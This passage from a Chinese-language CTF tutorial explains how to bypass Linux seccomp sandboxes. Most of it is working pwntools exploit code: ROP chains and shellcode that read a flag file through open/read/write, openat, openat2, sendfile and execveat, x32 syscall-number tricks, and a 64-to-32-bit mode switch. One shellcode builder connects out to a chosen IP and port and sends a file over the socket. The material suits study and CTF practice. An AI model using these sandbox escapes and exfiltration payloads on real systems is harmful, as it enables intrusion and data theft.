...:可变参数列表,用于指定要匹配的参数值。对于每个参数,需要指定一个 scmp_arg_cmp 结构体,这个结构体包含了参数的比较方式和比较值。scmp_arg_cmp 结构体定义如下:
1 2 3 4 5 6 struct scmp_arg_cmp { unsigned int arg; enum scmp_compare op ; scmp_datum_t datum_a; scmp_datum_t datum_b; };
arg:要比较的参数序号,从0开始。op:比较方式,可以是以下值之一:
SCMP_CMP_NE:不等于SCMP_CMP_EQ:等于SCMP_CMP_LT:小于SCMP_CMP_LE:小于等于SCMP_CMP_GT:大于SCMP_CMP_GE:大于等于SCMP_CMP_MASKED_EQ:按位与运算后等于(比较值为掩码)。
datum_a:用来与参数进行比较的值。
例如下面的代码添加的规则是规定 read 必须从标准输入读取不超过 BUF_SIZE 的内容到 buf 中。
1 2 3 4 5 6 #define BUF_SIZE 0x100 char buf[BUF_SIZE]; seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(read), 3 , SCMP_A0(SCMP_CMP_EQ, fileno(stdin )), SCMP_A1(SCMP_CMP_EQ, (scmp_datum_t ) buf), SCMP_A2(SCMP_CMP_LE, BUF_SIZE));
绕过方法 open-read-write 一直常见的沙箱类型是禁用 execve 系统调用。
1 2 3 4 5 6 7 8 9 10 line CODE JT JF K ================================= 0000: 0x20 0x00 0x00 0x00000004 A = arch 0001: 0x15 0x00 0x05 0xc000003e if (A != ARCH_X86_64) goto 0007 0002: 0x20 0x00 0x00 0x00000000 A = sys_number 0003: 0x35 0x00 0x01 0x40000000 if (A < 0x40000000) goto 0005 0004: 0x15 0x00 0x02 0xffffffff if (A != 0xffffffff) goto 0007 0005: 0x15 0x01 0x00 0x0000003b if (A == execve) goto 0007 0006: 0x06 0x00 0x00 0x7fff0000 return ALLOW 0007: 0x06 0x00 0x00 0x00000000 return KILL
这种类型的沙箱通常的绕过方法是劫持控制流通过 rop 或 shellcode 依次调用 open ,read ,write 来完成对 flag 文件的读取和输出。
64 位版本 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 from pwn import *context.arch = 'amd64' rop_addr = 0xdeadbeef rop = b'' rop += p64(next (libc.search(asm('pop rdi; ret;' ), executable=True ))) rop += p64(0xdeadbeef ) rop += p64(next (libc.search(asm('pop rsi; ret;' ), executable=True ))) rop += p64(0 ) rop += p64(libc.symbols['open' ]) rop += p64(next (libc.search(asm('pop rdi; ret;' ), executable=True ))) rop += p64(3 ) rop += p64(next (libc.search(asm('pop rsi; ret;' ), executable=True ))) rop += p64(0xdeadbeef ) rop += p64(next (libc.search(asm('pop rdx; ret;' ), executable=True ))) rop += p64(0x100 ) rop += p64(libc.symbols['read' ]) rop += p64(next (libc.search(asm('pop rdi; ret;' ), executable=True ))) rop += p64(1 ) rop += p64(next (libc.search(asm('pop rsi; ret;' ), executable=True ))) rop += p64(0xdeadbeef ) rop += p64(next (libc.search(asm('pop rdx; ret;' ), executable=True ))) rop += p64(0x100 ) rop += p64(libc.symbols['write' ]) rop = rop.replace(p64(0xdeadbeef ), p64(rop_addr + len (rop))) rop += b"flag\x00"
32 位版本 32 位下由于 linux 调用约定是外平栈,因此连续函数调用需要在函数返回地址写平栈 gadget 。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 from pwn import *context.arch = 'i386' rop_addr = 0xdeadbeef rop = b'' rop += p32(libc.symbols['open' ]) rop += p32(next (libc.search(asm('pop ebx; pop esi; ret' ), executable=True ))) rop += p32(0xdeadbeef ) rop += p32(0 ) rop += p32(libc.symbols['read' ]) rop += p32(next (libc.search(asm('pop ebx; pop esi; pop edi; ret' ), executable=True ))) rop += p32(3 ) rop += p32(0xdeadbeef ) rop += p32(0x100 ) rop += p32(libc.symbols['puts' ]) rop += p32(0 ) rop += p32(0xdeadbeef ) rop = rop.replace(p64(0xdeadbeef ), p64(rop_addr + len (rop))) rop += b"flag\x00"
系统调用替代 有的题目除了禁用 execve 系统调用外,还可能会禁用 open ,read ,write 这些系统调用。
1 2 3 4 5 6 7 8 9 10 11 12 0000: 0x20 0x00 0x00 0x00000004 A = arch 0001: 0x15 0x00 0x09 0xc000003e if (A != ARCH_X86_64) goto 0011 0002: 0x20 0x00 0x00 0x00000000 A = sys_number 0003: 0x35 0x00 0x01 0x40000000 if (A < 0x40000000) goto 0005 0004: 0x15 0x00 0x06 0xffffffff if (A != 0xffffffff) goto 0011 0005: 0x15 0x05 0x00 0x00000000 if (A == read) goto 0011 0006: 0x15 0x04 0x00 0x00000001 if (A == write) goto 0011 0007: 0x15 0x03 0x00 0x00000002 if (A == open) goto 0011 0008: 0x15 0x02 0x00 0x00000003 if (A == close) goto 0011 0009: 0x15 0x01 0x00 0x0000003b if (A == execve) goto 0011 0010: 0x06 0x00 0x00 0x7fff0000 return ALLOW 0011: 0x06 0x00 0x00 0x00000000 return KILL
对于这种情况我们可以使用可以代替被禁用的系统调用的其他系统调用。
open 替代系统调用 openat 系统调用 openat 的原型如下:
1 2 #include <fcntl.h> int openat (int dirfd, const char *pathname, int flags, mode_t mode) ;
参数:
dirfd
目录文件描述符(一个已打开的目录 fd)。
若 pathname 是相对路径 ,则以 dirfd 指定的目录为基准解析。
若 pathname 是绝对路径 (以 / 开头),忽略 dirfd。
可传 **AT_FDCWD (-100)**:表示“相对于当前工作目录”解析(等价于传统 open 的行为)。
pathname
要打开的路径(文件或目录),可为绝对/相对路径。
常配合 flags 中的控制位决定行为(是否创建、是否要求目录等)。
flags
mode
仅在 指定了 O_CREAT(或 Linux 的 O_TMPFILE)时生效,表示新建文件的权限位(如 0644)。最终权限会受进程的 umaskmode & ~umask)。
不创建时(未用 O_CREAT/O_TMPFILE),该参数被忽略 ,可随意填(通常写成 0)。
返回值:
成功 :返回一个 非负 文件描述符(int fd >= 0)。失败 :返回 -1 ,并设置 errno(常见如 EACCES、ENOENT、ENOTDIR、EEXIST(配 O_EXCL)、ELOOP、EINVAL、EMFILE/ENFILE 等)。
需要注意 open 函数实际上是调用了 openat 系统调用。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 from pwn import *context.arch = 'amd64' rop_addr = 0xdeadbeef rop = b'' rop += p64(next (libc.search(asm('pop rdi; ret' ), executable=True ))) rop += p64(-100 % (1 << 64 )) rop += p64(next (libc.search(asm('pop rsi; ret' ), executable=True ))) rop += p64(0xdeadbeef ) rop += p64(next (libc.search(asm('pop rdx; ret' ), executable=True ))) rop += p64(heap_4 + 0x100 ) rop += p64(next (libc.search(asm('pop rax; ret' ), executable=True ))) rop += p64(437 ) rop += p64(next (libc.search(asm('syscall; ret' ), executable=True ))) rop += p64(next (libc.search(asm('pop rdi; ret' ), executable=True ))) rop += p64(3 ) rop += p64(next (libc.search(asm('pop rsi; ret' ), executable=True ))) rop += p64(0xdeadbeef ) rop += p64(next (libc.search(asm('pop rdx; ret' ), executable=True ))) rop += p64(0x100 ) rop += p64(libc.symbols['read' ]) rop += p64(next (libc.search(asm('pop rdi; ret' ), executable=True ))) rop += p64(1 ) rop += p64(next (libc.search(asm('pop rsi; ret' ), executable=True ))) rop += p64(0xdeadbeef ) rop += p64(next (libc.search(asm('pop rdx; ret' ), executable=True ))) rop += p64(0x100 ) rop += p64(libc.symbols['write' ]) rop = rop.replace(p64(0xdeadbeef ), p64(rop_addr + len (rop))) rop += b"flag\x00"
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 from pwn import *shellcode = asm(""" /* fd = openat(AT_FDCWD, "/flag", O_RDONLY) */ mov rdi, -100 lea rsi, [rip+path] xor edx, edx mov eax, 257 syscall /* rax = fd */ /* n = read(fd, rsp, 0x400) */ mov rdi, rax sub rsp, 0x400 mov rsi, rsp mov edx, 0x400 xor eax, eax /* SYS_read = 0 */ syscall /* rax = n */ /* write(1, rsp, n) */ mov edi, 1 mov rsi, rsp mov rdx, rax mov eax, 1 syscall path: .asciz "/flag" """ , arch = 'amd64' , bits = 64 )shellcode = asm(r""" /* fd = openat(AT_FDCWD, "/flag", O_RDONLY) */ /* 在栈上压入字符串 "/flag\0" */ push 0x00000067 /* 'g\0\0\0' */ push 0x616c662f /* '/fla' */ mov ebx, -100 /* AT_FDCWD = -100 */ mov ecx, esp /* pathname = "/flag" */ xor edx, edx /* flags = O_RDONLY = 0 */ xor esi, esi /* mode = 0 */ mov eax, 295 /* __NR_openat (x86) */ int 0x80 /* eax = fd */ /* n = read(fd, esp, 0x400) */ mov ebx, eax /* fd */ sub esp, 0x400 /* 给读缓冲区腾空间 */ mov ecx, esp /* buf = esp */ mov edx, 0x400 /* count */ mov eax, 3 /* __NR_read */ int 0x80 /* eax = n */ /* write(1, esp, n) */ mov ebx, 1 /* fd = 1 (stdout) */ mov ecx, esp /* buf */ mov edx, eax /* n */ mov eax, 4 /* __NR_write */ int 0x80 """ , arch='i386' , bits=32 )shellcode = asm(r""" jmp get_path main: /* fd = openat(AT_FDCWD, path, O_RDONLY, 0) */ mov ebx, -100 /* AT_FDCWD */ pop ecx /* filename = path */ xor edx, edx /* flags = O_RDONLY */ xor esi, esi /* mode = 0 */ mov eax, 295 /* __NR_openat (i386) */ int 0x80 /* eax = fd */ /* n = read(fd, esp, 0x400) */ mov ebx, eax /* fd */ sub esp, 0x400 mov ecx, esp mov edx, 0x400 mov eax, 3 /* __NR_read */ int 0x80 /* eax = n */ /* write(1, esp, n) */ mov ebx, 1 /* stdout */ mov ecx, esp mov edx, eax mov eax, 4 /* __NR_write */ int 0x80 /* exit(0) 可要可不要 */ ; xor ebx, ebx ; mov eax, 1 /* __NR_exit */ ; int 0x80 get_path: /* 这里用 call-pop 拿到 path 的地址 */ call main path: .asciz "/flag" """ , arch='i386' , bits=32 )
openat2 系统调用原型如下:
1 2 3 4 5 6 7 #include <fcntl.h> #include <linux/openat2.h> #include <sys/syscall.h> #include <unistd.h> long syscall (SYS_openat2, int dirfd, const char *path, struct open_how *how, size_t size) ;
glibc 目前不提供 openat2() 的封装,需要用 syscall(2)。
struct open_how 关键字段
20.10 (内核 5.8 )及之后默认 **支持 openat2**;
20.04 LTS 若安装 HWE :20.04.2 起用 5.8 、20.04.3 起用 5.11 、20.04.5 起用 5.15 —— 均 ≥ 5.6 ,因此 HWE 环境支持 openat2
i386 根本不支持 openat2 ,调用会触发 ENOSYS (No such syscall)。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 from pwn import *context.arch = 'amd64' shellcode = asm(""" /* fd = openat2(AT_FDCWD, "/flag", &how, sizeof(how)) */ mov rdi, -100 /* AT_FDCWD */ lea rsi, [rip+path] /* pathname */ lea rdx, [rip+how] /* struct open_how* */ mov r10, 24 /* sizeof(struct open_how) = 3*8 */ mov eax, 437 /* SYS_openat2 */ syscall /* rax = fd */ /* n = read(fd, rsp, 0x400) */ mov rdi, rax sub rsp, 0x400 mov rsi, rsp mov edx, 0x400 xor eax, eax /* SYS_read */ syscall /* rax = n */ /* write(1, rsp, n) */ mov edi, 1 mov rsi, rsp mov rdx, rax mov eax, 1 /* SYS_write */ syscall path: .asciz "/flag" how: .quad 0 /* flags = O_RDONLY */ .quad 0 /* mode = 0 */ .quad 0 /* resolve = 0 */ """ , arch = 'amd64' , bits = 64 )
read / write 替代系统调用 sendfile 在内核态直接 在两个 fd 间搬运数据(常见于“读文件→写 socket/终端”)。
1 ssize_t sendfile (int out_fd, int in_fd, off_t *offset, size_t count) ;
Linux 2.2 起;单次最大约 0x7ffff000 字节。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 from pwn import *context.arch='amd64' shellcode = asm(""" /* openat(AT_FDCWD, "/flag", O_RDONLY) */ mov rdi, -100 lea rsi, [rip+path] xor edx, edx mov eax, 257 syscall /* rax = fd */ /* sendfile(1, fd, NULL, 0x7ffff000) */ mov edi, 1 mov rsi, rax xor edx, edx mov r10, 0x7ffff000 mov eax, 40 syscall path: .asciz "/flag" """ )
主动回连 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 from pwn import *import ipaddresscontext.arch = 'amd64' context.os = 'linux' def make_shellcode (ip: str , port: int , path="flag" , count=0x1000 ): ipb = ipaddress.IPv4Address(ip).packed header = ( (ipb[3 ] << 56 ) | (ipb[2 ] << 48 ) | (ipb[1 ] << 40 ) | (ipb[0 ] << 32 ) | ((port & 0xff ) << 24 ) | (((port >> 8 ) & 0xff ) << 16 ) | (0 << 8 ) | 2 ) sc = asm(f""" /* socket(AF_INET, SOCK_STREAM, 0) */ mov al, 41 push 2 pop rdi push 1 pop rsi xor edx, edx syscall xchg eax, edi /* rdi = sockfd (1字节编码) */ /* sockaddr_in 入栈: [fam=2,port,addr] + sin_zero(8) */ push 0 mov rbx, 0x{header:016x} push rbx mov rsi, rsp xor edx, edx mov dl, 16 /* rdx = 16 */ mov al, 42 /* connect */ syscall /* open(path, O_RDONLY, 0) */ push rdi /* 保存 sockfd */ lea rdi, [rip+path] xor esi, esi xor edx, edx mov al, 2 /* open */ syscall xchg eax, esi /* rsi = fd */ pop rdi /* 取回 sockfd */ /* sendfile(sockfd, fd, NULL, count) */ xor edx, edx /* off = NULL */ mov r10d, {count} mov al, 40 /* sendfile */ syscall path: .asciz "{path} " """ ) return sc if __name__ == "__main__" : sc = make_shellcode("127.0.0.1" , 4444 ) print ("len =" , len (sc)) run_shellcode(sc)
execve 替代系统调用 execveat 1 2 3 4 5 6 #include <linux/fcntl.h> #include <unistd.h> int execveat (int dirfd, const char *path, char *const argv[], char *const envp[], int flags) ;
参数:
dirfd:目录文件描述符;可取 AT_FDCWD(-100)按当前工作目录解析;也可为 指向可执行文件本身的 fdAT_EMPTY_PATHO_PATH 打开目标得到仅指示位置的 fd。path:相对路径时相对 dirfd 解析;绝对路径时忽略 dirfd;当传 "" 且 flags 含 AT_EMPTY_PATH 时,直接以 dirfd 指向的文件执行。flags:
**AT_EMPTY_PATH**:允许 path="" 并对 dirfd 指向的文件执行;
**AT_SYMLINK_NOFOLLOW**:遇到符号链接时失败并返回 ELOOP;
AT_EXECVE_CHECK( Linux 6.14+): 仅执行“可执行性检查”
返回值 :
成功不会返回;
失败返回 -1 并设置 errno。
引入内核 :Linux 3.19 ;glibc 提供包装自 2.34 起(更早版本可用 syscall(SYS_execveat, ...))。**AT_EXECVE_CHECK**:Linux 6.14 新增(脚本执行一致性/安全位 SECBIT_EXEC_* 配套)。
15.04 (Vivid) 默认内核 3.19 → 支持 execveat; 14.04.3 LTS(HWE 栈) 也切到 3.19。
24.04.3 LTS(HWE) 对应内核 6.14 → 支持 **AT_EXECVE_CHECK**;25.04 及之后常规系列同理。
注意:由于沙箱会被子进程继承,因此即使 execveat 执行了 /bin/sh,由于 /bin/sh 内部使用 execve 执行程序,因此我们不能用这个 /bin/sh 执行任何命令。因此常见的方法是借助 execveat 执行 /bin/cat 来读取 flag 内容。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 from pwn import *context.arch = 'amd64' shellcode = asm(""" /* execveat(AT_FDCWD, "/bin/cat", ["cat","flag",NULL], NULL, 0) */ mov rdi, -100 /* AT_FDCWD */ lea rsi, [rip+bin] /* path = "/bin/cat" */ lea rbx, [rip+arg1] /* "flag" */ /* argv 数组:{ "/bin/cat", "flag", NULL } */ xor eax, eax push rax /* NULL */ push rbx /* &"flag" */ push rsi /* &"/bin/cat" */ mov rdx, rsp /* argv */ xor r10, r10 /* envp = NULL */ xor r8, r8 /* flags = 0 */ mov eax, 322 /* SYS_execveat */ syscall /* 如果失败就 exit(0);成功的话进程会被 /bin/cat 替换,不会执行到这里 */ xor edi, edi mov eax, 60 syscall bin: .asciz "/bin/cat" arg1: .asciz "flag" """ )
32 位绕过 在 64 位系统中,32位在软件层面 和硬件层面 有下面两类概念:
CPU 运行模式 / 指令集 :32 位保护模式 (老的 i386 指令集,int 0x80/sysenter) vs. 64 位长模式 (x86‑64 指令集,syscall)。ABI 的数据模型 :ILP32 (int/long/指针 32 位) vs. LP64 (long/指针 64 位)。
据此有三种常见组合:
x86‑64(“普通的”64 位) = 64 位指令集 + LP64
i386(x86‑32、IA‑32) = 32 位指令集 + ILP32 compat 路径支持它(entry_INT80_compat 等),用 i386 的号表 与寄存器约定(EAX=号;参数在 EBX,ECX,EDX,ESI,EDI,EBP)。
x32 = 64 位指令集 + ILP32 syscall 指令,但把 long/指针 定义为 32 位,以换取更小的指针/更好的缓存利用;本质是“ILP32 on x86‑64 ”的 ABI。
其中 i386 和 x32 都 是 ILP32 数据模型(指针/long 32 位)。但是两者并不完全等价:
i386 在硬件上 跑的是 32 位指令集/32 位模式;在 64 位内核中通过 compat 入口(如 entry_INT80_compat)接系统调用,用 i386 专门的号表 与 32 位寄存器 ABI。x32 在硬件上 跑的是 64 位长模式/指令集(寄存器是 64 位,入口是 syscall);区分方法是把系统调用号与 __X32_SYSCALL_BIT(0x40000000)x32 的那套处理/号表 。另外,为了结构体大小差异,x32 还在号表里从 512 开始补了一批“x32 专用”的系统调用号。
也就是说 i386 是“32 位指令集 + ILP32”,x32 是“64 位指令集 + ILP32”。 前者是历史兼容,后者是性能/占用的折中设计。
使用 x32 模式系统调用 在 x86‑64 上,x86‑64 ABI 和 x32 ABI 在 seccomp 的 arch 字段里**都呈现为 AUDIT_ARCH_X86_64**;
archseccomp 提供给 BPF 过滤器的“审计架构(audit architecture)标识” 。它用于标明这次系统调用是按哪套 ABI/调用约定进来的 ,以便过滤器先分清“这一拨号表/语义该用哪一套”。
当线程陷入系统调用路径时,内核会构造一份 seccomp_data 交给 BPF 过滤器,其中就包括 arch。
1 2 3 4 5 6 struct seccomp_data { int nr; __u32 arch; __u64 instruction_pointer; __u64 args[6 ]; };
也就是说,**arch 是内核通过 syscall_get_arch() 计算出来的**;在 x86 上,这个函数会根据当前调用约定(原生 x86‑64、x32,或 i386 兼容路径)返回相应的 AUDIT_ARCH_*。
区分二者要看系统调用号是否带 __X32_SYSCALL_BIT (= 0x40000000, 第 30 位)。过滤器如果只在号上做黑名单匹配、 又不专门处理这个位nr | 0x40000000 绕过。
在 x86‑64 上有两套 ABI 可以用系统调用:x86‑64 ABI 和 x32 ABI 。它们共用同一个 arch 值 :AUDIT_ARCH_X86_64。因此内核不是靠 arch 字段 来区分两套 ABI,而是靠把 __X32_SYSCALL_BIT (0x40000000)系统调用号的第 30 位 。
一旦调用号上带了 __X32_SYSCALL_BIT,内核就按 x32 ABI 的路径处理(ILP32:long/指针是 32 位,结构体版式可能不同),虽然入口指令仍然是 syscall。
对不少调用,x32 号确实是“x86‑64 号 | __X32_SYSCALL_BIT”;并且从入口机制 看,x32 和 x86‑64 都用 syscall 指令、寄存器传参(rdi,rsi,rdx,r10,r8,r9)。但从ABI 语义 看,x32 是 ILP32 (long/指针 32 位),因此:
部分结构体(如 timeval/rlimit 等)在 x32 与 x86‑64 下版式不同 ;
为适配这些差异,内核给 x32 单独加了一批号位 ,从 512 起 (不带位的“底数”),实际调用号是“512+N 再或上 __X32_SYSCALL_BIT”。例如:x86‑64 的 readv 是 19 ,x32 的却是 **__X32_SYSCALL_BIT | 515**。
所以,更准确地说:它是 x32 语义的系统调用 ,只是与 x86‑64 共用一套 arch 标识与入口机制;不是 “普通的 x86‑64 调用”。不能 笼统地认为“去掉标志位就与 x86‑64 号完全一致”。
例如下面这种情况,虽然所有可例用的系统调用号都被禁了,但是由于没有判断 sys_number >= 0x40000000 的情况,因此可以使用 0x40000000|sys_number 来绕过。这里 sys_number 是 64 位的系统调用号。
1 2 3 4 5 6 7 8 9 10 0000: 0x20 0x00 0x00 0x00000004 A = arch 0001: 0x15 0x00 0x07 0xc000003e if (A != ARCH_X86_64) goto 0009 0002: 0x20 0x00 0x00 0x00000000 A = sys_number 0003: 0x15 0x05 0x00 0x00000002 if (A == open) goto 0009 0004: 0x15 0x04 0x00 0x00000009 if (A == mmap) goto 0009 0005: 0x15 0x03 0x00 0x00000065 if (A == ptrace) goto 0009 0006: 0x15 0x02 0x00 0x00000101 if (A == openat) goto 0009 0007: 0x15 0x01 0x00 0x00000130 if (A == open_by_handle_at) goto 0009 0008: 0x06 0x00 0x00 0x7fff0000 return ALLOW 0009: 0x06 0x00 0x00 0x00000000 return KILL
当内核拿到系统调用号时,会检查是否带有 __X32_SYSCALL_BIT,据此把请求路由到对应的处理路径/表项(x86‑64 还是 x32 的“compat”路径)。这就是 x32 ABI 的设计:通过号上的一个掩码位来分流 ,而不是改变 arch 字段。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 from pwn import *context.arch = 'amd64' libc = ELF('./libc.so.6' , checksec=False ) rop_addr = 0xdeadbeef rop = b'' rop += p64(next (libc.search(asm('pop rax; ret' ), executable=True ))) rop += p64(257 | 0x40000000 ) rop += p64(next (libc.search(asm('pop rdi; ret' ), executable=True ))) rop += p64((-100 ) % (1 << 64 )) rop += p64(next (libc.search(asm('pop rsi; ret' ), executable=True ))) rop += p64(0xdeadbeef ) rop += p64(next (libc.search(asm('pop rdx; pop r12; ret' ), executable=True ))) rop += p64(0 ) rop += p64(0 ) rop += p64(next (libc.search(asm('syscall; ret' ), executable=True ))) rop += p64(next (libc.search(asm('pop rax; ret' ), executable=True ))) rop += p64(0 | 0x40000000 ) rop += p64(next (libc.search(asm('pop rdi; ret' ), executable=True ))) rop += p64(3 ) rop += p64(next (libc.search(asm('pop rsi; ret' ), executable=True ))) rop += p64(0xdeadbeef ) rop += p64(next (libc.search(asm('pop rdx; pop r12; ret' ), executable=True ))) rop += p64(0x100 ) rop += p64(0 ) rop += p64(next (libc.search(asm('syscall; ret' ), executable=True ))) rop += p64(next (libc.search(asm('pop rax; ret' ), executable=True ))) rop += p64(1 | 0x40000000 ) rop += p64(next (libc.search(asm('pop rdi; ret' ), executable=True ))) rop += p64(1 ) rop += p64(next (libc.search(asm('pop rsi; ret' ), executable=True ))) rop += p64(0xdeadbeef ) rop += p64(next (libc.search(asm('pop rdx; pop r12; ret' ), executable=True ))) rop += p64(0x100 ) rop += p64(0 ) rop += p64(next (libc.search(asm('syscall; ret' ), executable=True ))) assert len (rop) <= 0x100 rop = rop.replace(p64(0xdeadbeef ), p64(rop_addr + len (rop))) rop += b'/flag\x00'
切换到 i386 模式 处理器处在 64 位长模式(IA‑32e)时,还存在一个 兼容子模式(compatibility sub‑mode) :代码按 32 位解码执行、使用 32 位的 EIP/ESP,但仍运行在 64 位分页下。是否进入兼容子模式由当前代码段描述符 决定(即 CS 指向的段描述符)。
retf(far return,远返回)弹出返回偏移(IP/RIP)与新的代码段选择子(CS) ,从而完成跨段跳转;如果新 CS 对应的是“32 位兼容段 ”,CPU 就切入兼容子模式继续跑 32 位指令。这是指令集定义的标准行为。
进入兼容模式后只看 32 位 EIP/ESP,高位会被截断,所以落点地址与当前栈顶必须在 4 GB 之下 ,否则会崩。这个限制完全来自 CPU 对兼容模式的定义(与 Linux 无关)。
在 x86‑64 的内核入口代码里,不同的陷入路径会被路由到不同的处理例程 :
64 位代码用 syscall 指令,走 system_call 入口 → 原生 x86‑64 号表 ;
32 位代码(或显式使用 int 0x80)走 compat 入口 (如 entry_INT80_compat)→ i386 号表 ;内核会按 32 位 ABI 取参/返回。
你的 32 位阶段之所以用 int 0x80 发起系统调用,正是为了明确走 compat 路径 ,让 EAX=5 被解释为 **i386 的 open**,而不是 x86‑64 的 fstat。对于 64 位阶段再回到长模式,继续用 syscall 做 read/write 输出。
例如这道题目 ,该题目的沙箱规则如下:
1 2 3 4 5 6 7 8 9 10 11 ➜ seccomp-tools dump ./pwn line CODE JT JF K ================================= 0000: 0x20 0x00 0x00 0x00000000 A = sys_number 0001: 0x35 0x00 0x01 0x40000000 if (A < 0x40000000) goto 0003 0002: 0x15 0x00 0x04 0xffffffff if (A != 0xffffffff) goto 0007 0003: 0x15 0x02 0x00 0x00000000 if (A == read) goto 0006 0004: 0x15 0x01 0x00 0x00000001 if (A == write) goto 0006 0005: 0x15 0x00 0x01 0x00000005 if (A != fstat) goto 0007 0006: 0x06 0x00 0x00 0x7fff0000 return ALLOW 0007: 0x06 0x00 0x00 0x00000000 return KILL
这道题的 BPF 规则(反汇编)**只看了 nr**,并没有先确认 arch。
于是当你切到 32 位兼容模式,用 int 0x80 触发 i386 号表 时,过滤器仍只看见 “nr = 5” ——它把这当成**允许的 64 位 fstat**,实际却放行了 **32 位的 open**。这就是“撞号”本质。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 from pwn import *context.arch = 'amd64' context.os = 'linux' context.log_level = 'debug' CS32 = 0x23 CS64 = 0x33 def _bytes_as_asm (data: bytes ) -> str : if not data: return "/* empty */" lines = [] for i in range (0 , len (data), 16 ): chunk = data[i:i + 16 ] lines.append(".byte " + "," .join(f"0x{b:02x} " for b in chunk)) return "\n " .join(lines) def build_stage1 (read_size: int , map_size: int = 64 * 1024 * 1024 ) -> bytes : """ 极简 Stage-1:mmap(MAP_32BIT|RWX) → read(stage2) → 切栈 → jmp base """ sc = asm(f""" /* mmap(NULL, map_size, PROT=7, MAP_PRIVATE|MAP_ANON|MAP_32BIT, -1, 0) */ xor edi, edi mov esi, {map_size} push 7 pop rdx push 0x62 pop r10 push -1 pop r8 xor r9d, r9d mov al, 9 syscall /* rax = base */ /* read(0, base, read_size) */ xor edi, edi mov rsi, rax mov edx, {read_size} xor eax, eax syscall /* rsp = base + read_size; jmp base */ lea rsp, [rsi+{read_size + (map_size - read_size) // 2 } ] jmp rsi """ ) return sc def build_stage2_retf (sc32: bytes , sc64_tail: bytes = b"" ) -> bytes : """ 64->32->64 桥接 + 载荷(retf 模式,要求目标环境有 32 位段 CS=0x23) """ sc32_bytes = _bytes_as_asm(sc32) sc64_bytes = _bytes_as_asm(sc64_tail) asm_all = f""" .intel_syntax noprefix .p2align 0 /* 64 -> 32:把 (EIP32 | CS<<32) 压入,再 RETFQ */ lea rax, [rip+sc32_entry] mov edx, {CS32} shl rdx, 32 or rax, rdx push rax .byte 0xcb /* retf */ .code32 sc32_entry: /* 32-bit 载荷 */ {sc32_bytes} /* 32 -> 64:先 push CS,再 push EIP,再 retf */ call 1f 1: pop edx add edx, (sc64_entry - 1b) /* edx = &sc64_entry (低32位) */ push {CS64} push edx .byte 0xcb /* retf */ .code64 sc64_entry: {sc64_bytes} """ return asm(asm_all) if __name__ == "__main__" : sc32 = asm(r""" /* open("./flag", O_RDONLY, 0) */ push 0x1010101 xor dword ptr [esp], 0x1016660 push 0x6c662f2e mov eax, 5 mov ebx, esp xor ecx, ecx int 0x80 /* read(fd, esp, 0x400) */ mov ebx, eax mov ecx, esp mov edx, 0x400 mov eax, 3 int 0x80 /* write(1, esp, n) */ mov ebx, 1 mov eax, 4 int 0x80 """ , arch='i386' , bits=32 ) sc64 = asm(r""" /* write(1, msg, len) */ mov edi, 1 lea rsi, [rip+msg] mov edx, 14 mov eax, 1 syscall mov eax, 60 xor edi, edi syscall msg: .ascii " [back to 64]\n" """ ) stage2 = build_stage2_retf(sc32, sc64) stage1 = build_stage1( read_size=len (stage2), map_size=(len (stage2) + 0x500 + 0xFFF ) & ~0xFFF ) print ("stage1_len =" , len (stage1)) print ("stage2_len =" , len (stage2)) io = gdb.debug_shellcode(stage1) io.send(stage2) io.interactive()
直接使用 i386 模式系统调用 在(启用了 IA32 兼容的)x86‑64 Linux 上,64 位进程执行 int 0x80 会走内核的 兼容入口 ,按 32 位 i386 ABI 来解释参数与系统调用号 。
要想走 compat 路径,内核需要启用 **CONFIG_IA32_EMULATION**(即 64 位内核上的 i386 兼容层);否则 32 位调用接口不可用(在一些系统上会直接失败/不可用)。
也就是说在 x86‑64 Linux 上,用户态执行 int 0x80 会进入内核的 **entry_INT80_compat**(不论来自 32 位还是 64 位代码),因此走的是 compat(32 位) 的系统调用路径。因此:
用的是 32 位的系统调用号表 ,而不是 64 位那套。
系统调用号在 **EAX**;参数依次放 **EBX, ECX, EDX, ESI, EDI, EBP**;返回值在 **EAX**(再被符号扩展到 64 位)。
例如 write 在 i386 是 4 :EAX=4, EBX=1, ECX=buf, EDX=len,与 64 位 ABI(syscall 指令、RAX=1, RDI, RSI, RDX, R10, R8, R9)完全不同。
下面这段 shellcode 可以在 64 位下禁用 execve 的情况下执行 /bin/sh:
